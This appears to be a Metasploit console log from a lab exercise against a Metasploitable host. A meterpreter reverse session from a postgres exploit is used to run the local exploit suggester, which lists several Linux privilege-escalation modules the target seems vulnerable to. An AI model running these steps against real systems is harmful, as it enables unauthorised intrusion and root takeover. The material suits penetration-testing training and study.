 msf6 exploit(linux/postgres/postgres_payload) > use 5
msf6 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
View the full module info with the info, or info -d command.
msf6 post(multi/recon/local_exploit_suggester) > show sessions
nessus.txt
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/linux postgres @ metasploitable.localdomain 192.168.50.100:4444 -> 192.168.50.101:35030 (192.168.50.101)
msf6 post(multi/recon/local_exploit_suggester) > set session 2
session => 2
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.50.101 - Collecting local exploits for x86/linux...
[*] 192.168.50.101 - 196 exploit checks are being tried...
[+] 192.168.50.101 - exploit/linux/local/glibc_ld_audit_dso_load_priv_esc: The target appears to be vulnerable.
[+] 192.168.50.101 - exploit/linux/local/glibc_origin_expansion_priv_esc: The target appears to be vulnerable.
[+] 192.168.50.101 - exploit/linux/local/netfilter_priv_esc_ipv4: The target appears to be vulnerable.
[+] 192.168.50.101 - exploit/linux/local/ptrace_sudo_token_priv_esc: The service is running, but could not be validated.
[+] 192.168.50.101 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 192.168.50.101 - exploit/unix/local/setuid_nmap: The target is vulnerable. /usr/bin/nmap is setuid
[*] 192.168.50.101 - Valid modules for session 2:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/linux/local/glibc_ld_audit_dso_load_priv_esc Yes The target appears to be vulnerable.
2 exploit/linux/local/glibc_origin_expansion_priv_esc Yes The target appears to be vulnerable.
3 exploit/linux/local/netfilter_priv_esc_ipv4 Yes The target appears to be vulnerable.
4 exploit/linux/local/ptrace_sudo_token_priv_esc Yes The service is running, but could not be val
idated.
5 exploit/linux/local/su_login Yes The target appears to be vulnerable.
6 exploit/unix/local/setuid_nmap Yes The target is vulnerable. /usr/bin/nmap is s
etuid
7 exploit/linux/local/abrt_raceabrt_priv_esc No The target is not exploitable.